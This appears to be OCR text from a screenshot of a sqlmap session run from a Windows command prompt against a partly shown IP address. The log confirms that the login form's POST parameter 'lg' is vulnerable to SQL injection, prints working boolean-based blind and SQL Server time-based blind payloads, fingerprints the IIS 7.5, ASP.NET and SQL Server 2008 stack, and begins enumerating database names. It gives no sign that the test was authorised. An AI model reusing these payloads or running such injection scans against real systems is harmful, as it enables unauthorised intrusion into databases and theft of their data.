 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://211.140....
[23:16:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:16:33] [INFO] target URL appears to be UNION injectable with 16 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[23:17:12] [INFO] testing 'Generic UNION query (34) - 22 to 40 columns'
[23:17:16] [INFO] testing 'Generic UNION query (34) - 42 to 60 columns'
[23:17:21] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[23:17:21] [INFO] checking if the injection point on POST parameter 'lg' is a fa
lse positive
POST parameter 'lg' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 225 HTTP(s) req
uests:
---
Parameter: lg (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: lg=-4910' OR (6297=6297) AND 'dsau'='dsau&pw=admin

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: lg=-9044' OR 9557=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'qfmy'='qfmy&pw=admin
---
[23:17:40] [INFO] testing Microsoft SQL Server
[23:17:40] [INFO] confirming Microsoft SQL Server
[23:17:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[23:17:42] [INFO] fetching database names
[23:17:42] [INFO] fetching number of databases
[23:17:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:17:42] [INFO] retrieved: 8
[23:17:44] [INFO] retrieved: bysjv36
[23:18:05] [INFO] retrieved: CRPPG
[23:18:41] [INFO] retrieved: master
[23:19:03] [INFO] retrieved: model
[23:19:21] [INFO] retrieved: msdb